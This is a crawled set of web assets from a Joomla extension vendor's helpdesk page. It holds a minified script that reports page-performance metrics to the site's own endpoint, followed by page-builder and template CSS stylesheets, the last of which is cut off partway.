    var forseoPerfProbeEndpoint = 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/perf/data&u=helpdesk%2Fcontrol-panel%2Fview-article%2F107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active&f=helpdesk%2Fcontrol-panel%2Fview-article%2F107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active'
	!function(){"use strict";var e,n,t,i,r=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(r=n.timeStamp,e(n))}),!0)},o=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(){var e=o();return e&&e.activationStart||0},u=function(e,n){var t=o(),i="navigate";return r>=0?i="back-forward-cache":t&&(document.prerendering||c()>0?i="prerender":document.wasDiscarded?i="restore":t.type&&(i=t.type.replace(/_/g,"-"))),{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},t||{})),i}}catch(e){}},f=function(e,n,t,i){var r,a;return function(o){n.value>=0&&(o||i)&&((a=n.value-(r||0))||void 0===r)&&(r=n.value,n.delta=a,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},d=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},v=function(e){var n=function(n){"pagehide"!==n.type&&"hidden"!==document.visibilityState||e(n)};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},p=function(e){var n=!1;return function(t){n||(e(t),n=!0)}},m=-1,l=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,y())},h=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},y=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=l(),h(),a((function(){setTimeout((function(){m=l(),h()}),0)}))),{get firstHiddenTime(){return m}}},T=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},L=[1800,3e3],S=[.1,.25],w={passive:!0,capture:!0},b=new Date,C=function(i,r){e||(e=r,n=i,t=new Date,D(removeEventListener),A())},A=function(){if(n>=0&&n<t-b){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+n};i.forEach((function(e){e(r)})),i=[]}},P=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){C(e,n),r()},i=function(){r()},r=function(){removeEventListener("pointerup",t,w),removeEventListener("pointercancel",i,w)};addEventListener("pointerup",t,w),addEventListener("pointercancel",i,w)}(n,e):C(n,e)}},D=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,P,w)}))},F=[100,300],k=[2500,4e3],B={},M=[800,1800],O=function e(n){document.prerendering?T((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)};if(navigator.sendBeacon){let t=!1;const r={CLS:0,device:/Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent)?0:1},m=e=>{e.name&&(r[e.name]=e.value)},l=()=>{if(!t)try{if(void 0===r.LCP||void 0===r.FID)return;r.ts=Date.now(),t=!0,navigator.sendBeacon(forseoPerfProbeEndpoint,JSON.stringify(r))}catch(e){console.error(e)}};document.addEventListener("visibilitychange",(()=>"hidden"===document.visibilityState&&l())),function(e,n){n=n||{};var t=u("TTFB"),i=f(e,t,M,n.reportAllChanges);O((function(){var r=o();if(r){var s=r.responseStart;if(s<=0||s>performance.now())return;t.value=Math.max(s-c(),0),t.entries=[r],i(!0),a((function(){t=u("TTFB",0),(i=f(e,t,M,n.reportAllChanges))(!0)}))}}))}(m),function(e,n){n=n||{},function(e,n){n=n||{},T((function(){var t,i=E(),r=u("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-c(),0),r.entries.push(e),t(!0)))}))}));o&&(t=f(e,r,L,n.reportAllChanges),a((function(i){r=u("FCP"),t=f(e,r,L,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,t(!0)}))})))}))}(p((function(){var t,i=u("CLS",0),r=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];r&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,t())},p=s("layout-shift",c);p&&(t=f(e,i,S,n.reportAllChanges),v((function(){c(p.takeRecords()),t(!0)})),a((function(){r=0,i=u("CLS",0),t=f(e,i,S,n.reportAllChanges),d((function(){return t()}))})),setTimeout(t,0))})))}(m),function(t,r){r=r||{},T((function(){var o,c=E(),d=u("FID"),m=function(e){e.startTime<c.firstHiddenTime&&(d.value=e.processingStart-e.startTime,d.entries.push(e),o(!0))},l=function(e){e.forEach(m)},g=s("first-input",l);o=f(t,d,F,r.reportAllChanges),g&&v(p((function(){l(g.takeRecords()),g.disconnect()}))),g&&a((function(){var a;d=u("FID"),o=f(t,d,F,r.reportAllChanges),i=[],n=-1,e=null,D(addEventListener),a=m,i.push(a),A()}))}))}(m),function(e,n){n=n||{},T((function(){var t,i=E(),r=u("LCP"),o=function(e){var n=e[e.length-1];n&&n.startTime<i.firstHiddenTime&&(r.value=Math.max(n.startTime-c(),0),r.entries=[n],t())},m=s("largest-contentful-paint",o);if(m){t=f(e,r,k,n.reportAllChanges);var l=p((function(){B[r.id]||(o(m.takeRecords()),m.disconnect(),B[r.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,l,!0)})),v(l),a((function(i){r=u("LCP"),t=f(e,r,k,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,B[r.id]=!0,t(!0)}))}))}}))}(m)}}();
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/custom_26.css
body_size: 542
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
@font-face {
  font-family: 'rockettheme-apps';
  font-style: normal;
  font-weight: normal;
  src: url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.eot#iefix') format("embedded-opentype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff2') format("woff2"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff') format("woff"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.ttf') format("truetype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.svg#rockettheme-apps') format("svg");
}
/* line 4, templates/g5_hydrogen/custom/scss/custom.scss */
.font-small, .fa.font-small {
  font-size: 0.8rem;
  vertical-align: middle;
}
/* line 10, templates/g5_hydrogen/custom/scss/custom.scss */
i.fa-grav, i.fa-grav-spaceman, i.fa-grav-text, i.fa-grav-full, i.fa-grav-logo, i.fa-grav-symbol, i.fa-grav-logo-both, i.fa-grav-both, i.fa-gantry, i.fa-gantry-logo, i.fa-gantry-symbol, i.fa-gantry-logo-both, i.fa-gantry-both {
  font-family: 'rockettheme-apps';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 27, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo:before, .fa-grav-text:before {
  content: "\61";
}
/* line 30, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-symbol:before, .fa-grav:before, .fa-grav-spaceman:before {
  content: "\62";
}
/* line 33, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo-both:before, .fa-grav-both:before, .fa-grav-full:before {
  content: "\66";
}
/* line 38, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo:before {
  content: "\64";
}
/* line 41, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry:before, .fa-gantry-symbol:before {
  content: "\63";
}
/* line 44, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo-both:before, .fa-gantry-both:before {
  content: "\65";
}
/*
 See if these functions are usefull for the LoginSecure Framework - Gantry 5!
 */
/* Removing a border */
/* line 52, templates/g5_hydrogen/custom/scss/custom.scss */
.noborder {
  border: none;
}
/* We need to add these function to the slopy element module */
/* line 57, templates/g5_hydrogen/custom/scss/custom.scss */
.slopyelement-wrapper {
  width: 100%;
}
/*
 Custom.scss website content below!
 */
/* Forum */
/* line 69, templates/g5_hydrogen/custom/scss/custom.scss */
[class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: 'FontAwesome';
}
/*# sourceMappingURL=custom_26.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6772
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webk